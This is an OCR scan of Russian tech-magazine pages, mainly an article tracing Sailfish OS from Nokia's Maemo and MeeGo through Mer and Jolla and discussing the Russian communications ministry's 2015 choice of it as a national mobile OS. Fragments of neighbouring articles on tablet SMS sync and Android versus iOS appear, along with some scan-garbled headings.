

Синхронизируем злосчастный WhatsApp

Плагин Secure Settings Профиль Tasker активен, а значит, синхронизация отключена

### **СМС И ЗВОНКИ С ПЛАНШЕТА**

Некоторые производители (привет, Sony и Apple) предлагают пользователям своих устройств интересную функцию, позволяющую, например, начать набирать СМС на смартфоне, затем продолжить на планшете и отправить СМС с планшета, не оснащенного SIM-картой. Это действительно удобно, поэтому неудивительно, что в маркете можно найти несколько приложений с подобной функциональностью.

Лучшее из них — Tablet Talk. Приложение с очень длинной историей развития и массой функций, включая возможность не только отправлять с планшета СМС, но и даже совершать звонки. А главное: в отличие от аналогичных решений производителей устройств оно работает не через сервер компании, а напрямую, через Bluetooth или Wi-Fi-сеть. Так что пользоваться можно даже без интернета.



Разработчик Tablet Talk явно любит общаться

## **ЗВЕРЬ О СЕМИ ГОЛОВАХ**

НАЛАЖИВАЕМ СОВМЕСТНУЮ РАБОТУ СМАРТФОНА, ПЛАНШЕТА, ANDROID И IOS **Максим Полевой**



 $\bf\downarrow$ 



## OGP TILE PAGN **SHAKOMUMCA C SAILFISH,** МОБИЛЬНОЙ ОС, ВЫБРАННОЙ

В КАЧЕСТВЕ НАЦИОНАЛЬНОЙ  $\mathbf{R}$ **984910001N** 00:43  $H_1$   $H_2$ Ο Евгений Зобнин androidstreet.net  $\bullet$  $\bullet$ 

15 мая 2015 года Министерство связи РФ опубликовало пресс-релиз, в котором объявило о начале формирования международного консорциума для развития новой мобильной ОС для стран БРИКС. В переводе на русский это означает, что реализация плана импортозамещения все-таки началась, и вместо забугорных андроидов и iOS'ов они таки хотят свою ОС. И все бы ничего, посмеялись и разошлись, да вот только, похоже, ребята настроены серьезно, ибо в качестве базы для своей ОС они выбрали на редкость вменяемую систему - Sailfish OS.

#### **ВМЕСТО ВВЕДЕНИЯ**

Sailfish OS должна быть хорошо знакома всем, кто до сих пор юзает старые добрые Nokia N900 и Nokia N9. Да, это система для вас, чуваки, и вы уже, наверное, успели сказать спасибо господину Никифорову. Всем остальным же придется сделать небольшой экскурс в историю, так как без него понять, что такое Sailfish OS и почему на нее молятся олдфаги и юниксоиды по всему миру, невозможно.

Фактическая история Sailfish OS началась в далеком 2005 году, когда Android и iOS еще не существовали, а миром правила Nokia. Все началось с экспериментов. Symbian помирала, Windows Mobile всех бесила, и Nokia начала эксперименты с мобильным Linux, которые в результате вылились в карманный компьютер Nokia 770 на базе новой ОС Маето.

Сама по себе Маето, конечно, не была чем-то совершенно новым и представляла собой минималистичный Linux-дистрибутив со специально адаптированным для малых тач-экранов интерфейсом пользователя. Однако MeeGo стала одной из первых по-настоящему известных и популярных Linux-систем для наладонников, и, кроме Nokia 770, она перекочевала на следующие модели карманных ПК Nokia — N800 и легендарный N900.

Примерно в то же время свои собственные версии «карманного Linux» начали пилить и многие другие компании, включая Motorola, Google и Intel. И если наработки первых двух имели всем известный исход (в первом случае забвение, во втором — процветание), то у продукта Intel гораздо более интересная история жизни. Операционка под названием Moblin развивалась совместно c Linux Foundation как открытая стандартизованная Linux-платформа для мобильных устройств. Разработка шла без особого энтузиазма, и, чтобы не растрачивать усилия впустую, в определенный момент Intel и Nokia договорились о слиянии Moblin и Maemo в единую платформу, получившую имя MeeGo.

Новая система стала идейным продолжением Маето и, в частности, была выпущена для N900 как обновление вместо намечавшегося ранее релиза Маето 6. Также система поддерживала множество недорогих нетбуков класса Asus EeePC и была предустановлена на коммуникатор Nokia N950, который так и не был пущен в массовое производство. Вскоре после этого Nokia благополучно «продалась» Microsoft и закрыла подразделение, занимавшееся разработкой MeeGo, выпустив на прощание смартфон Nokia N9,

до сих пор используемый многими энтузиастами.

Потеряв ключевого партнера, Intel быстро переметнулась к конкурентам и объявила о сотрудничестве с Samsung для продолжения разработки MeeGo как системы с HTML5-интерфейсом под названием Tizen. Туда же ушли и энтузиасты из Linux Foundation, а MeeGo перешла в руки сообщества и начала новую жизнь под именем MER (MEego Reconstructed).

И здесь начинается самое интересное. Бывшие сотрудники компании Nokia, ответственные за разработку Маето и МееGо, объединились и создали компанию Jolla, а в качестве цели поставили создание системы, идейно близкой к MeeGo. Так на свет появилась Sailfish OS, представляющая собой тот самый MER, снабженный интерфейсом и API на базе Qt 5 (никаких HTML и JS, только C++), набором стандартных приложений, магазином софта и разного рода интересными плюшками вроде прозрачной интеграции с Google, Facebook, Twitter и так далее.

#### ЕЩЕ ОДНА МОБИЛЬНАЯ ОС?

Sailfish OS не просто еще одна основанная на ядре Linux система (привет Android, webOS, Tizen, Firefox OS и всем остальным) — это самый настоящий дистрибутив GNU/Linux, способный без всяких проблем запустить весь тот софт, который мы привыкли видеть на Linux-десктопе. Это система с собственной графической оболочкой, собственным SDK для разработки приложений, магазином софта, но это «настоящий Linux», построенный на тех же компонентах, что и любой настольный Linux-дистрибутив.

При желании в Sailfish можно запустить десктопный Firefox, OpenOffice, клиент игры Xonotic или любой другой Linux-софт с поддержкой Wayland (в системе нет «иксов»). А если верить разработчикам, перенос десктопного софта, основанного на Qt 5, в Sailfish OS отнимет не больше часа. Для тех, кому и этого мало, в Sailfish OS предусмотрен режим совместимости с Android-софтом, однако работает он только в сборках для официального смартфона Jolla, так как требует лицензионных отчислений в пользу компании Myriad Group за слой совместимости Alien Dalvik (альтернативная реализация виртуальной машины Dalvik).

Browser,

Office



Sailfish UX Sailfish Apps Events view, Calendar, Camera, Gallery, Clock Lock screen, Jolla store client, Mail, Maps, Media, Home screen, Messages, Notes, Phone, People, **Notifications** Settings, Startup wizard, Calculator..



**INFO** 

Основной из причин, побудившей Intel присоединиться к разработке MeeGo, было отсутствие полноценной поддержки процессоров Atom **B Windows 7.** 

Кроме Sailfish OS, платформа МЕР используется также в системах Tizen, Plasma Active и Мег-дистрибутиве Nemo Mobile.



Типичный Linux-дистрибутив...

Linux-природа Sailfish не просто открывает путь к действительно сложным и уникальным приложениям с долгой историей развития - она позволяет опереться на огромное сообщество, отвечающее за развитие всех тех компонентов, которые составляют типичный Linux-дистрибутив. Jolla совсем не обязательно быть таким мастодонтом, как Google или Apple, чтобы поддерживать свою ОС в актуальном состоянии. За инициализацию здесь отвечает уже привычный линуксоидам systemd, за вывод звука - PulseAudio, мультимедиакодеки — GStreamer, да что там говорить, даже драйверы, и те можно взять из Android благодаря слою совместимости Hybris. Огромные команды разработчиков работают на тебя, бери, пользуйся, главное — запили хороший графический интерфейс.



**WWW** 

Тот самый пресс-релиз Минкомсвязи

Официальный сайт **Sailfish OS** 

**Проект Mer** 

И да, интерфейс здесь интересный и на редкость вменяемый. Это и не убунтовский UI с философией «мы сами знаем, что нужно юзеру, и делаем как хотим», и не полностью копирующий Android интерфейс Firefox OS. Это нечто стандартное и привычное, но при этом подслащенное весьма изобретательно сконструированными пилюлями. Экран блокировки здесь плавно перетекает в рабочий стол, а рабочий стол - в меню приложений. Вместо иконок и виджетов на рабочем столе — нечто вроде миниатюр свернутых приложений, которые одновременно играют роль и миниатюры, и виджета. Выбирать пункты меню нужно, вытягивая экран вверх или вниз, а сам UI выполнен в минималистическом, почти Metro'шном стиле с пронизывающим все и вся эффектом блюра.





Это не виджеты, а свернутые приложения

Учетка Google легко подключилась, и система сразу начала синхронизацию

Система легко и непринужденно интегрируется с десятком различных облачных сервисов, начиная от Google и заканчивая Flickr. Контакты, сообщения, письма, календарь — все это начинает синхронизироваться через стандартные приложения, стоит только связать устройство с нужными сервисами. Почта Gmail сыплется в стоковое приложение «Почта», а сообщения Facebook отправляются через приложение «Сообщения». Календарь собирает события сразу из нескольких мест, а галерея отображает фотографии из облачных хостингов.

Sailfish OS красива, функциональна и очень удобна. Это почти идеальный вариант мобильной операционки, но есть в ней одна проблема: это ОС с закрытым исходным кодом.

#### WTF?

Когда министр Никифоров объявил о планах использовать Sailfish OS для импортозамещения, кроме восторгов, можно было услышать и множество недоуменных вопросов, касающихся выбора ОС с закрытым исходным кодом в качестве национальной мобильной операционной системы. Действительно, хотя платформа MER и является открытой в лучшем смысле этого слова - все, что находится в Sailfish OS уровнем выше (а это графическая оболочка, стоковые приложения, магазин софта и все те плюшки в виде бесшовной интеграции с веб-сервисами) — проприетарные и закрытые компоненты.

Поначалу можно было предположить, что мы будем использовать Sailfish

только в качестве платформы для графической оболочки собственной разработки (и, как следствие, несовместимой с приложениями Sailfish OS). Однако, похоже, Минкомсвязи удалось договориться об открытии других частей системы: 27 мая Никифоров заявил, что уже летом графическая оболочка и набор библиотек для ее формирования будут полностью открыты (релиз 2.0). А вот будет ли открыт код стоковых приложений и код, отвечающий за интеграцию с веб-сервисами, пока неясно.

В любом случае даже этого вполне достаточно, чтобы в сжатые сроки построить собственную ОС на базе по-настоящему открытых и не привязанных к отдельно взятой компании (как у Android) исходников. Вообще, Mer и Sailfish — это пример того, как должна развиваться открытая система. В разработке и формировании плана развития здесь участвует сообщество, а управление проектом организовано по принципу меритократии (так же, как, например, в Debian GNU/Linux).



Sailfish доступна для многих устройств, в том числе Nexus 4

#### **ВЫВОДЫ**

Если честно, я был приятно удивлен выбором Минкомсвязи и желанием опереться на уже имеющиеся открытые разработки вместо криков в стиле «сделаем свою ОС с гербом и флагами». Если оставить за скобками сам смысл идеи «национальной мобильной платформы», то Sailfish OS определенно правильный выбор. Смущает лишь то, что господин Никифоров почему-то постоянно упоминает некую мифическую компанию Sailfish Holding с инвесторами по всему миру и утверждает, будто именно она ответственна за разработку Sailfish OS. Найти информации об этой компании мне не удалось, и я могу только предположить, что пока есть только некоторая договоренность о создании холдинга, в который в будущем войдет и Jolla. Э



## БИТВА ТИТАНОВ OBLIECTBA ANDROID M VIOS 9 ВЕТА С ТОЧКИ ЗРЕНИЯ ГИКА

